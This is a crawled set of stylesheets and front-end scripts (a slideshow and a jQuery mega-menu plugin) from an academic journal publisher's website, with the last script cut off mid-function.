ul.tabs.abstractTabs li a{background: none;padding: 7px 25px 7px 2px;color: #6ab0ec;border-bottom: 3px solid transparent;margin-bottom: -2px; text-decoration:none!important}
ul.tabs.abstractTabs li.selected  a{background: none;border-bottom: 3px solid #337ab7; color:#000}


.enumeration{ margin-bottom:20px;}
.enumeration p{ margin-bottom:0px;}
.icon-keyline-before{ position:relative; margin-bottom:0; padding-left:15px;}
.icon-keyline-before:before{content: '';border-left: 1px dotted #8c8c8c;left: 0;position: absolute;width: 1px;
height: 8px;}
.icon-keyline-before:after{     content: '';border-bottom: 1px dotted #8c8c8c;left: 0;position: absolute;width: 12px;height: 9px;}


.affiliationsAuthor{border-right:1px solid #ccc}
.author-aff-outer{padding: 1em;    margin-top: -10px;
    background: #ebebeb;}
h3.h-title{    border-bottom: 1px solid #e6e6e6; padding-bottom: 5px;}


.lattestArticle{ border:1px solid #d8d8d8; padding:1px; margin-bottom:1em}
.lattestArticle h1{background: #32a6de;color: #fff;font-size: 18px;font-weight: 600;margin: 0;padding: 15px; } 
.lattestArticle .box{padding: 15px 0;margin: 0 15px; border-bottom:1px solid #32a6de}
.lattestArticle .box:last-child{border-bottom:0;}		
.lattestArticle .box h5{ font-size:13px; font-weight:600; color:#0597dd; line-height:1.7; margin:0 0 5px;}
.lattestArticle .box h5 a,.lattestArticle .box .author{color:#0597dd;}
.lattestArticle .box p{color:#444545; margin-bottom:5px;}


.leftContent h1, .leftContent h2 {
    color: #000;
    text-transform: uppercase;
    margin: 0 0 15px;
    font-weight: 600;
}

#mhtml p { text-align:justify; }
#mhtml table {	background:#f6ebeb; }
#mhtml table p { text-align:left; }
#mhtml .contribution { background:#CCC; padding:5px 3px; text-align:left; }
#mhtml .bggrey { text-align:left; background:#DCDCDC; }
#mhtml h2 { color:blue;	}
#mhtml hr.refborder { border-top:1px dashed blue; }
#mhtml .acenter { text-align:center; }

.browseList ul{padding:0}
.browseList h1{ background-color:#01ba54}
.browseList li { border-bottom:1px solid #0597dd; list-style:none}
.browseList li:last-child{ border-bottom:none} 
.browseList li a{  text-decoration:none; color:#0597dd; font-weight:600; font-size:14px; padding:8px 0 8px 20px; display:block; position:relative; transition:0.3s}
.browseList li a:before{position: absolute;content: '';border-left: 5px solid #0597dd;border-top: 5px solid transparent;border-bottom: 5px solid transparent;left: 5px;top: 15px;}
.browseList li:hover a:before,.browseList li.active a:before{ border:none;  top:20px; width:15px; border-bottom:3px solid #01ba54}
.browseList li:hover a,.browseList li.active a{ color:#01ba54; padding-left:25px;}

.editorList{ margin-bottom:2em }
.editorList .box{margin-bottom: 20px; min-height: 125px; padding: 15px;border: 1px solid #efefef;display: inline-block;width: 100%;border-radius: 5px;background: #fafafa;transition:.5s}
.editorList .box:hover{    box-shadow: 0 0 5px #0b522b;}	
.editorList .thumb{ padding:0 15px 10px 0}
.editorList .title{border-bottom: 2px solid #ccc;font-size: 20px;padding-bottom: 6px;margin-bottom: 1em;color:#0f5a9c}
.editorList .title span{    border-bottom: 2px solid #01b240;padding-bottom: 6px;padding-right: 15px;}

.reviewerTable  th{ background:#c1c1c1!important; font-size:15px;}
.reviewerTable  td{ vertical-align:middle!important; font-size:14px;}

.inline-block{display:inline-block; float:none}
.noborder{border:none;}
@media (max-width:767px){.rightContent .abs_html_nav{ width:100%!important; position:static!important}}

.editorList .box .btn {padding: 2px 10px; font-size: 10px;}

#header .container{position:relative}
#google_translate_element{     
    /*position: absolute;*/
    right:23%;
    top: 0;}
#google_translate_element .goog-te-gadget{ font-size:0px!important;}
#google_translate_element .goog-logo-link{display:none!important}
.goog-te-banner-frame.skiptranslate {
    display: none !important;
    } 
body {
    top: 0px !important; 
    }

#copyright .social a {
    margin-right: 5px;
    display: inline-block;
}	
	
#copyright .social i.fa {
    width: 25px;
    height: 25px;
    display: inline-block;
    border-radius: 50%;
    background: #0597dd;
    color: #fff;
    text-align: center;
    padding: 7px 0;
}	
.editorList div.box a {
    display: block;
    float: left;
    margin-right: 12px;
}
.tableScroll{
	overflow-y:auto;
	height:300px;
}
.owl-carousel-video iframe{width:100%; border:1px solid #ccc; padding:3px;}
.highcharts-credits,.highcharts-button-symbol{ display:none!important}

.refinebox
{
    height:107px;
    overflow:hidden;
}
.aless
{
    display:none;
}
.resultbox
{padding:5px;}

.resultbox.oddbox:hover {
    background-color: #d6ebfa73;
}

.resultbox.evenbox:hover {
    background-color: #c5cbe34f;
}

.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px;
}
.pagination>li {
    display: inline;
}
.pagination>li:first-child>a, .pagination>li:first-child>span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.pagination>li>a, .pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #428bca;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}

.jlist tr:nth-child(even) {background-color: #f2f2f2;}
.citation_author {
    display: inline-block;
    font-size: 14px;
    margin: 2px;
}


--- FILE ---
content_type: text/css
request_url: https://www.conscientiabeam.com/css/skins/blue.css
body_size: 2881
content:
.mega-menu ul, .mega-menu ul li{list-style:none;}
.mega-menu ul{position:relative;padding:0;margin:0;}
.mega-menu ul li ul{display:none;list-style:none;}
.mega-menu .sub{display:none;}
.mega-menu .sub ul{display:block;}
.blue{font:normal 13px;line-height:16px;background:url(../../images/nav-loop.png) repeat-x;border-top:#e9e9e9 1px solid;width:100%;}
.blue ul.mega-menu, .blue ul.mega-menu, .blue ul.mega-menu li{margin:0;padding:0;border:none;}
.blue ul.mega-menu{    width: 1000px;
    height: 40px;
    position: relative;
    list-style: none;
    z-index: 999;
    margin: 0 auto;}
.blue ul.mega-menu li{float:left;margin:0;padding:0;font-size:12px;font-weight:bold;opacity:0.9;filter:alpha(opacity=95);}
.blue ul.mega-menu li a{float:left;display:block;padding:12px 15px 12px 15px;text-decoration:none;}
.blue ul.mega-menu li a.dc-mega{position:relative;}
.blue ul.mega-menu li a .dc-mega-icon{display:block;position:absolute;top:18px;right:15px;width:8px;height:6px;}
.blue ul.mega-menu li.mega-hover a, .blue ul.mega-menu li a:hover{background-position:100% -40px;color:#007ec8;text-shadow:none;}
.blue ul.mega-menu li.mega-hover a .dc-mega-icon{background-position:0 100%;}
.blue ul.mega-menu li .sub-container{position:absolute;padding-left:20px;margin-left:-3px;background:url(images/bg_sub_left.png) no-repeat 0 100%;}
.blue ul.mega-menu li .sub{background:url(images/bg_sub.png) no-repeat 100% 100%;padding:20px 20px 20px 10px;}
.blue ul.mega-menu li .sub-container.mega .sub{padding:20px 20px 10px 0;}
.blue ul.mega-menu li .sub .row{width:900px !important;overflow:hidden;clear:both;}
.blue ul.mega-menu li .sub li{float:left;width:200px;list-style:none;}
.blue ul.mega-menu li .sub li.mega-hdr{margin:0 10px 10px 0;float:left;}
.blue ul.mega-menu li .sub li.mega-hdr.last{margin-right:0;}
.blue ul.mega-menu li .sub a{background:none;border:none;text-shadow:none;padding:7px 10px;display:block;float:none;text-decoration:none;}
.blue ul.mega-menu li .sub li.mega-hdr a.mega-hdr-a{padding:5px 5px 5px 15px;margin-bottom:5px;background:#304B73 url(images/bg_mega_hdr.png) no-repeat 0 0;text-transform:uppercase;font-weight:bold;color:#fff;text-shadow:1px 1px 1px #333;    height: auto!important;}
.blue ul.mega-menu li .sub li.mega-hdr a.mega-hdr-a:hover{color:#A8B7CF;text-shadow:none;}
.blue ul.mega-menu .sub li.mega-hdr li a{padding:4px 5px 4px 20px;background:url(images/arrow_off.png) no-repeat 5px 8px;font-weight:normal;}
.blue ul.mega-menu .sub li.mega-hdr li a:hover{color:#a32403;background:#efefef url(images/arrow_on.png) no-repeat 5px 8px;}
.blue ul.mega-menu .sub ul li{padding-right:0;}
.blue ul.mega-menu li .sub-container.non-mega .sub{padding:20px 20px 20px 0;}
.blue ul.mega-menu li .sub-container.non-mega li{padding:0;width:190px;margin:0;}
.blue ul.mega-menu li .sub-container.non-mega li a{padding:7px 5px 7px 22px;background:url(images/arrow_off.png) no-repeat 7px 10px;}
.blue ul.mega-menu li .sub-container.non-mega li a:hover{color:#a32403;background:#efefef url(images/arrow_on.png) no-repeat 7px 10px;}

--- FILE ---
content_type: text/css
request_url: https://www.conscientiabeam.com/css/vit-style.css
body_size: 9011
content:
.vit *{transition:.3s ease}.vit li{list-style-type:none}.vit ul,.vit ol{padding:0;margin:0}.vit figure{margin-bottom:0;overflow:hidden;transform:none}.vit img{max-width:100%;object-fit:cover}.vit img:hover{transform:scale(1.1)}.vit .logo img,.vit .banner img{transform:none}.vit a{text-decoration:none;color:#0e76c5}.vit a:hover{color:#0e76c5}.vit h1{font-size:50px;font-weight:700;text-transform:capitalize}.vit h2{font-size:35px;font-weight:700;text-transform:capitalize;position:relative}.vit h3{font-size:20px;font-weight:600}.vit h4{font-size:18px;font-weight:700}.vit p:empty{display:none}.vit .flex{display:flex}.vit .fww{flex-wrap:wrap}.vit .fdc{flex-direction:column}.vit .aic{align-items:center}.vit .jcc{justify-content:center}.vit .jce{justify-content:end}.vit .jcs{justify-content:start}.vit .jcsb{justify-content:space-between}.vit .aib{align-items:baseline}.vit .tac{text-align:center}.vit .tae{text-align:end}.vit .tas{text-align:start}.vit .flexBox{display:flex;align-items:center;justify-content:center}.vit .ov{overflow:visible}.vit .oh{overflow:hidden}.vit .ovi{overflow:visible !important}.vit .ohi{overflow:hidden !important}.vit .tn{transform:none}.vit .tni{transform:none !important}.vit section{padding:65px 0;position:relative;overflow:hidden}.vit .tbtn{padding:10px 22px;background:#0e76c5;display:inline-flex;align-items:center;justify-content:center;font-weight:600;font-size:18px;border-radius:24px;color:#fff;border:1px solid #0e76c5;transition:.5s ease}.vit .tbtn:hover{background-color:#fff;color:#000}.vit .tbtn:hover i{color:#000;animation:1s tada 2}.vit .tbtn i{color:#fff;margin-left:10px}.vit .tbtn2{padding:10px 22px;background:#fff;color:#000;align-items:center;justify-content:center;font-weight:600;text-align:center;font-size:18px;display:inline-flex;border:1px solid #0e76c5;transition:.5s ease;border-radius:24px}.vit .tbtn2:hover{background-color:#000;color:#fff}.vit .logo img{width:100%}.vit .closeBox{display:none}.vit .headBox{margin-bottom:3rem;text-align:center}.vit.editorial-board{padding:60px 0}.vit.editorial-board h1,.vit.editorial-board h2{color:#222;font-weight:700}.vit.editorial-board h1{font-size:26px}.vit.editorial-board .list-box{display:flex;gap:40px;flex-wrap:wrap;margin-top:15px}.vit.editorial-board .list-box ul{padding-left:20px;flex:1;font-size:12px}.vit.editorial-board .list-box ul li{list-style:disc;margin-bottom:7px;line-height:normal}.vit.editorial-board .list-box ul li a{color:#4f5671;font-size:12px;font-weight:700}.vit.editorial-board .list-box ul li a:hover{text-decoration:underline}.vit.editorial-board .note{margin-top:20px;font-size:14px}.vit.editorial-board .note a{color:#4f5671;font-size:12px;font-weight:700}.vit.editorial-board .note a:hover{text-decoration:underline}.vit.editorial-board .flex h2{font-size:20px}.vit.editorial-board .flex .search-box{flex:0 0 32%}.vit.editorial-board .flex .search-box input{width:100%;padding:10px;font-size:1em}.vit.editorial-board .member{display:flex;align-items:flex-start;padding:30px 20px;gap:20px;border-bottom:1px solid #ddd;padding-bottom:20px}.vit.editorial-board .member:nth-child(2n+2){background:#eee}.vit.editorial-board .member .img-box{width:80px;height:80px;border-radius:50%;overflow:hidden}.vit.editorial-board .member .img-box img{height:100%;width:100%;object-fit:cover}.vit.editorial-board .member .info{flex:1;font-size:12px;line-height:normal}.vit.editorial-board .member .info h3{margin:0;font-weight:700;font-size:14px;color:#4f5671}.vit.editorial-board .member .info h3 a{margin-left:10px;color:#4f5671}.vit.editorial-board .member .info h3 a:hover{text-decoration:underline}.vit.editorial-board .member .info h3+em{display:block}.vit.editorial-board .member .info h3 .pop-parent:hover>.title-pop-up{display:block}.vit.editorial-board .member .info>h3 .pop-parent{position:relative;cursor:pointer;display:inline-block}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up{min-width:280px;max-width:320px;padding:15px;overflow:hidden;width:100%;z-index:89;background:#fff;border:solid 1px #ccc;font-size:.875rem;height:auto;max-height:none;list-style:none;margin-left:0;position:absolute;top:110%;left:0;display:none;transition:.5s}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .flex{margin-bottom:10px}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .flex .img-box{width:36px;height:36px;border-radius:50%;overflow:hidden;flex-shrink:0}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .flex .img-box img{height:100%;width:100%;object-fit:cover}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .flex span{display:inline-block;margin-left:10px}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .btns{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.vit.editorial-board .member .info>h3 .pop-parent .title-pop-up .btns a{border:1px solid #fff;background-color:#4f5671;border-color:#4f5671;font-weight:700;color:#fff;font-size:10px;padding:4px 10px;border-radius:3px;margin-bottom:5px;margin-left:6px;background-color:#4f5671 !important;border-color:#4f5671 !important;font-weight:700;color:#fff !important}.vit.editorial-board .member .info em strong{color:#222;font-weight:500;margin:4px 0;font-size:12px}.vit.editorial-board .member .info strong{color:#4f5671;font-size:12px}.vit.editorial-board .member .info p{margin:4px 0}.vit.editorial-board .member .info a{color:#4f5671 !important;text-decoration:none;font-weight:bold;background:rgba(0,0,0,0) !important}.vit.editorial-board .member .info a:hover{text-decoration:underline !important}.vit .pagination-container{display:flex;justify-content:space-between;align-items:center;margin:auto;margin-top:40px;flex-wrap:wrap}.vit .pagination-container .fw-bold{font-weight:700}.vit .pagination-container .page-info{font-size:14px}.vit .pagination-container .pagination{display:flex;align-items:center;gap:0px;font-size:14px}.vit .pagination-container .pagination a{padding:6px 10px;text-decoration:none;color:#333;cursor:pointer}.vit .pagination-container .pagination a:hover{background:#eee}.vit .pagination-container .pagination .active{font-weight:bold;border-bottom:2px solid #333}.vit .pagination-container .pagination .disabled{color:#ccc;cursor:default}@media(min-width: 1240px){.vit .container{max-width:1220px}.vit.editorial-board .container{max-width:1020px}.vit footer .vi-box:not(.vi-box.box1){margin-top:60px}.vit footer .vi-box:not(.box1,.box4){margin-left:50px}.vit footer .vi-box.box4{margin-top:40px !important}}@media(max-width: 1024px){.vit br{display:none}.vit .mid-nav nav .navigation .more-btn2{width:47%}.vit .logo img{width:80%}.vit .mid-nav nav .navigation>ul{margin-right:10px}.vit .journal .slider-box .owl-nav{width:107%}}@media(max-width: 992px){.vit .mid-nav{margin:auto}.vit .mid-nav .flex{justify-content:space-between;width:100%;display:block}.vit .mid-nav .flex .logo{width:100%}.vit .mid-nav .flex .logo a{flex-shrink:initial}.vit .mid-nav .flex .logo button{display:block}.vit .mid-nav nav .navigation{position:fixed;right:-100%;top:0;z-index:999;width:50vw;background:#fff;height:100%;flex-direction:column;justify-content:initial}.vit .mid-nav nav .navigation .closeBox{text-align:end;padding:10px 10px 0 0;display:block;margin-left:auto}.vit .mid-nav nav .navigation>ul{display:block;width:100%;margin:0;margin-top:40px}.vit .mid-nav nav .navigation>ul>li{margin:0 !important;padding:10px 20px;background:#fff;border-bottom:1px solid #ddd;display:block}.vit .mid-nav nav .navigation>ul>li a{color:#0e76c5}.vit .mid-nav nav .navigation ul li>ul.sub-menu{position:absolute;width:45vw;top:50px;padding-top:20px;left:10px;background:#eee;z-index:100;display:none;margin-top:initial;overflow:scroll;height:210px}.vit .mid-nav nav .navigation ul li>ul.sub-menu>li{background:#eee}.vit .mid-nav nav .navigation ul li>ul.sub-menu>li a{font-size:14px}.vit .mid-nav nav .navigation ul li.menu-item-has-children::before{left:112px;top:12px;right:initial}.vit .mid-nav nav .navigation ul li:hover ul{display:block}.vit .mid-nav nav .navigation .more-btn2{width:100%}.vit .mid-nav nav .navigation .more-btn2 ul{zoom:.8;margin-top:30px;display:flex;width:100%;justify-content:center;flex-direction:column}.vit .mid-nav nav .navigation .more-btn2 ul li{padding:0;margin-bottom:20px}.vit .important .item{margin-bottom:40px}.vit .banner .slider-box .item .bannerContent{top:37%}}@media(max-width: 768px){.vit .logo img{width:50%}.vit.editorial-board .list-box ul{width:100%;flex:0 0 100%}.vit.editorial-board .flex.jcsb.fww.mt-5{flex-direction:column-reverse}.vit.editorial-board .flex.jcsb.fww.mt-5 .search-box{width:100%;margin-bottom:20px}.vit.editorial-board .member .info h3 a{margin-left:0}}@media(max-width: 767px){.vit .banner .slider-box .item img{height:500px}.vit .banner .slider-box .item .bannerContent .content{width:100%}.vit .journal .slider-box .owl-nav{position:initial;justify-content:center}.vit .bottom-bar .flex{flex-direction:column;text-align:center}.vit .bottom-bar .flex p{margin-bottom:10px}.vit.editorial-board .list-box ul{column-count:1 !important}}/*# sourceMappingURL=vit-style.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.conscientiabeam.com/js/owlcarousel/owl.carousel.css
body_size: 5198
content:
.owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
.owl-carousel { display: none; width: 100%; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); position: relative; z-index: 1; }
.owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y; }
.owl-carousel .owl-stage-outer { position: relative; overflow: hidden; -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-stage-outer.owl-height { -webkit-transition: height 500ms ease-in-out; -moz-transition: height 500ms ease-in-out; -ms-transition: height 500ms ease-in-out; -o-transition: height 500ms ease-in-out; transition: height 500ms ease-in-out; }
.owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000; }
.owl-controls .owl-nav div, .owl-controls .owl-dot { cursor: pointer; cursor: hand; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url('owl-video-play.png') no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; transition-property: scale; transition-duration: 100ms; transition-timing-function: ease; }
.owl-carousel .owl-video-play-icon:hover { -moz-transform: scale(1.3, 1.3); -ms-transform: scale(1.3, 1.3); -o-transform: scale(1.3, 1.3); -webkit-transform: scale(1.3, 1.3); transform: scale(1.3, 1.3); }
.owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon { display: none; }
.owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; -webkit-background-size: contain; -moz-background-size: contain; -o-background-size: contain; background-size: contain; transition-property: opacity; transition-duration: 400ms; transition-timing-function: ease; }
.owl-carousel .owl-video-frame { position: relative; z-index: 1; }
.owl-loaded { display: block; }
.owl-loading { opacity: 0; display: block; }
.owl-hidden { opacity: 0; }
.owl-carousel .owl-refresh .owl-item { display: none; }
.owl-carousel .owl-item { position: relative; min-height: 1px; float: left; -webkit-backface-visibility: hidden; -webkit-tap-highlight-color: rgba(0,0,0,0); -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.owl-carousel .owl-item img { }
/* If mouseDrag:false then you are able to select text */
.owl-carousel.owl-text-select-on .owl-item { -webkit-user-select: auto; -moz-user-select: auto; -ms-user-select: auto; user-select: auto; }
.owl-carousel .owl-grab { cursor: move; cursor: -webkit-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab; }
.owl-carousel .owl-item img.owl-lazy { opacity: 0; }
.owl-carousel .owl-item img {/* opacity: 1; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; transition-property: opacity; transition-duration: 400ms; transition-timing-function: ease;*/ }
/* to do */
.owl-carousel .owl-stage.backfacefix .owl-item { -webkit-backface-visibility: hidden; }
.owl-rtl { direction: rtl; }
.owl-rtl .owl-item { float: right; }
/* No Js */
.no-js .owl-carousel { display: block; }
/* animate */

.animated { -webkit-animation-duration: 600ms; animation-duration: 600ms; -webkit-animation-fill-mode: both; animation-fill-mode: both; }
.owl-animated-in { z-index: 0 }
.owl-animated-out { z-index: 1 }
.fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; }
 @-webkit-keyframes fadeOut {  0% {
 opacity: 1;
}
 100% {
 opacity: 0;
}
}
 @keyframes fadeOut {  0% {
 opacity: 1;
}
 100% {
 opacity: 0;
}
}
/***************** demo Theme *****************/


.owl-theme .owl-controls {  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
/* Styling Next and Prev buttons */
.owl-theme .owl-controls .owl-nav div { color: #FFF; display: inline-block; cursor: pointer; }
.owl-theme .owl-controls .owl-nav .disabled { opacity: 0.5; cursor: default; }
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls .owl-nav div:hover { text-decoration: none; }
/* Styling dots*/
.owl-theme .owl-dots .owl-dot { display: inline-block; zoom: 1;  *display: inline;/*IE7 life-saver */
}
.owl-theme .owl-dots .owl-dot span { -webkit-backface-visibility: visible; display: block; width: 10px; height: 10px; margin: 5px 7px; filter: Alpha(Opacity=50);/*IE7 fix*/ opacity: 0.5; -webkit-border-radius: 20px; -moz-border-radius: 20px; border-radius: 20px; background: #869791; transition-property: opacity; transition-duration: 200ms; transition-timing-function: ease; }
.owl-theme .owl-dots .owl-dot.active span { filter: Alpha(Opacity=100);/*IE7 fix*/ opacity: 1; }
/*************** demo ***********/
.owl-theme .owl-controls .owl-nav div {  text-align: center;  }
.owl-dots { display: none!important; }
.owl-prev, .owl-next { position:absolute; top:40%; left:0  }
.owl-next { left:auto; right:0}
.owl-prev:hover:before, .owl-next:hover:before {color: #585858;}
.owl-prev:before, .owl-next:before { font-size: 30px; font-family: FontAwesome; color: #b7b7b7; }
.owl-prev:before { content: "\f053"; }
.owl-next:before { content: "\f054"; }

/* demos */


--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com/js/slideshow.js
body_size: 4947
content:
var fadeimages=new Array()
fadeimages[0]=["images/slide1.png","",""]
fadeimages[1]=["images/slide2.png","",""]
fadeimages[2]=["images/slide3.png","",""]
fadeimages[3]=["images/slide4.png","",""]
var fadebgcolor=""
var fadearray=new Array()
var fadeclear=new Array()
var dom=(document.getElementById)
var iebrowser=document.all
function fadeshow(theimages,fadewidth,fadeheight,borderwidth,delay,pause,displayorder){this.pausecheck=pause
this.mouseovercheck=0
this.delay=delay
this.degree=10
this.curimageindex=0
this.nextimageindex=1
fadearray[fadearray.length]=this
this.slideshowid=fadearray.length-1
this.canvasbase="canvas"+this.slideshowid
this.curcanvas=this.canvasbase+"_0"
if(typeof displayorder!="undefined")theimages.sort(function(){return 0.5-Math.random();})
this.theimages=theimages
this.imageborder=parseInt(borderwidth)
this.postimages=new Array()
for(p=0;p<theimages.length;p++){this.postimages[p]=new Image()
this.postimages[p].src=theimages[p][0]}var fadewidth=fadewidth+this.imageborder*2
var fadeheight=fadeheight+this.imageborder*2
if(iebrowser&&dom||dom)document.write('<div id="master'+this.slideshowid+'" style="position:relative;width:'+fadewidth+'px;height:'+fadeheight+'px;overflow:hidden;"><div id="'+this.canvasbase+'_0" style="position:absolute;width:'+fadewidth+'px;height:'+fadeheight+'px;top:0;left:0;filter:progid:DXImageTransform.Microsoft.alpha(opacity=10);opacity:0.1;-moz-opacity:0.1;-khtml-opacity:0.1;background-color:'+fadebgcolor+'"></div><div id="'+this.canvasbase+'_1" style="position:absolute;width:'+fadewidth+'px;height:'+fadeheight+'px;top:0;left:0;filter:progid:DXImageTransform.Microsoft.alpha(opacity=10);opacity:0.1;-moz-opacity:0.1;-khtml-opacity:0.1;background-color:'+fadebgcolor+'"></div></div>')
else
document.write('<div><img name="defaultslide'+this.slideshowid+'" src="'+this.postimages[0].src+'"></div>')
if(iebrowser&&dom||dom)this.startit()
else{this.curimageindex++
setInterval("fadearray["+this.slideshowid+"].rotateimage()",this.delay)}}function fadepic(obj){if(obj.degree<100){obj.degree+=10
if(obj.tempobj.filters&&obj.tempobj.filters[0]){if(typeof obj.tempobj.filters[0].opacity=="number")obj.tempobj.filters[0].opacity=obj.degree
else
obj.tempobj.style.filter="alpha(opacity="+obj.degree+")"}else if(obj.tempobj.style.MozOpacity)obj.tempobj.style.MozOpacity=obj.degree/101
else if(obj.tempobj.style.KhtmlOpacity)obj.tempobj.style.KhtmlOpacity=obj.degree/100
else if(obj.tempobj.style.opacity&&!obj.tempobj.filters)obj.tempobj.style.opacity=obj.degree/101}else{clearInterval(fadeclear[obj.slideshowid])
obj.nextcanvas=(obj.curcanvas==obj.canvasbase+"_0")?obj.canvasbase+"_0":obj.canvasbase+"_1"
obj.tempobj=iebrowser?iebrowser[obj.nextcanvas]:document.getElementById(obj.nextcanvas)
obj.populateslide(obj.tempobj,obj.nextimageindex)
obj.nextimageindex=(obj.nextimageindex<obj.postimages.length-1)?obj.nextimageindex+1:0
setTimeout("fadearray["+obj.slideshowid+"].rotateimage()",obj.delay)}}fadeshow.prototype.populateslide=function(picobj,picindex){var slideHTML=""
if(this.theimages[picindex][1]!="")slideHTML='<a href="'+this.theimages[picindex][1]+'" target="'+this.theimages[picindex][2]+'">'
slideHTML+='<img src="'+this.postimages[picindex].src+'" border="'+this.imageborder+'px">'
if(this.theimages[picindex][1]!="")slideHTML+='</a>'
picobj.innerHTML=slideHTML}
fadeshow.prototype.rotateimage=function(){if(this.pausecheck==1)var cacheobj=this
if(this.mouseovercheck==1)setTimeout(function(){cacheobj.rotateimage()},100)
else if(iebrowser&&dom||dom){this.resetit()
var crossobj=this.tempobj=iebrowser?iebrowser[this.curcanvas]:document.getElementById(this.curcanvas)
crossobj.style.zIndex++
fadeclear[this.slideshowid]=setInterval("fadepic(fadearray["+this.slideshowid+"])",50)
this.curcanvas=(this.curcanvas==this.canvasbase+"_0")?this.canvasbase+"_1":this.canvasbase+"_0"}else{var ns4imgobj=document.images['defaultslide'+this.slideshowid]
ns4imgobj.src=this.postimages[this.curimageindex].src}this.curimageindex=(this.curimageindex<this.postimages.length-1)?this.curimageindex+1:0}
fadeshow.prototype.resetit=function(){this.degree=10
var crossobj=iebrowser?iebrowser[this.curcanvas]:document.getElementById(this.curcanvas)
if(crossobj.filters&&crossobj.filters[0]){if(typeof crossobj.filters[0].opacity=="number")crossobj.filters(0).opacity=this.degree
else
crossobj.style.filter="alpha(opacity="+this.degree+")"}else if(crossobj.style.MozOpacity)crossobj.style.MozOpacity=this.degree/101
else if(crossobj.style.KhtmlOpacity)crossobj.style.KhtmlOpacity=this.degree/100
else if(crossobj.style.opacity&&!crossobj.filters)crossobj.style.opacity=this.degree/101}
fadeshow.prototype.startit=function(){var crossobj=iebrowser?iebrowser[this.curcanvas]:document.getElementById(this.curcanvas)
this.populateslide(crossobj,this.curimageindex)
if(this.pausecheck==1){var cacheobj=this
var crossobjcontainer=iebrowser?iebrowser["master"+this.slideshowid]:document.getElementById("master"+this.slideshowid)
crossobjcontainer.onmouseover=function(){cacheobj.mouseovercheck=1}
crossobjcontainer.onmouseout=function(){cacheobj.mouseovercheck=0}}this.rotateimage()}

--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com/js/jquery.dcmegamenu.1.3.3.js
body_size: 5206
content:
(function($){$.fn.dcMegaMenu=function(options){var defaults={classParent:'dc-mega',classContainer:'sub-container',classSubParent:'mega-hdr',classSubLink:'mega-hdr',classWidget:'dc-extra',rowItems:4,speed:'fast',effect:'fade',event:'hover',fullWidth:false,onLoad:function(){},beforeOpen:function(){},beforeClose:function(){}};var options=$.extend(defaults,options);var $dcMegaMenuObj=this;return $dcMegaMenuObj.each(function(options){var clSubParent=defaults.classSubParent;var clSubLink=defaults.classSubLink;var clParent=defaults.classParent;var clContainer=defaults.classContainer;var clWidget=defaults.classWidget;megaSetup();function megaOver(){var subNav=$('.sub',this);$(this).addClass('mega-hover');if(defaults.effect=='fade'){$(subNav).fadeIn(defaults.speed);}if(defaults.effect=='slide'){$(subNav).show(defaults.speed);}defaults.beforeOpen.call(this);}function megaAction(obj){var subNav=$('.sub',obj);$(obj).addClass('mega-hover');if(defaults.effect=='fade'){$(subNav).fadeIn(defaults.speed);}if(defaults.effect=='slide'){$(subNav).show(defaults.speed);}defaults.beforeOpen.call(this);}function megaOut(){var subNav=$('.sub',this);$(this).removeClass('mega-hover');$(subNav).hide();defaults.beforeClose.call(this);}function megaActionClose(obj){var subNav=$('.sub',obj);$(obj).removeClass('mega-hover');$(subNav).hide();defaults.beforeClose.call(this);}function megaReset(){$('li',$dcMegaMenuObj).removeClass('mega-hover');$('.sub',$dcMegaMenuObj).hide();}function megaSetup(){$arrow='<span class="dc-mega-icon"></span>';var clParentLi=clParent+'-li';var menuWidth=$dcMegaMenuObj.outerWidth();$('> li',$dcMegaMenuObj).each(function(){var $mainSub=$('> ul',this);var $primaryLink=$('> a',this);if($mainSub.length){$primaryLink.addClass(clParent).append($arrow);$mainSub.addClass('sub').wrap('<div class="'+clContainer+'" />');var pos=$(this).position();pl=pos.left;if($('ul',$mainSub).length){$(this).addClass(clParentLi);$('.'+clContainer,this).addClass('mega');$('> li',$mainSub).each(function(){if(!$(this).hasClass(clWidget)){$(this).addClass('mega-unit');if($('> ul',this).length){$(this).addClass(clSubParent);$('> a',this).addClass(clSubParent+'-a');}else{$(this).addClass(clSubLink);$('> a',this).addClass(clSubLink+'-a');}}});var hdrs=$('.mega-unit',this);rowSize=parseInt(defaults.rowItems);for(var i=0;i<hdrs.length;i+=rowSize){hdrs.slice(i,i+rowSize).wrapAll('<div class="row" />');}$mainSub.show();var pw=$(this).width();var pr=pl+pw;var mr=menuWidth-pr;var subw=$mainSub.outerWidth();var 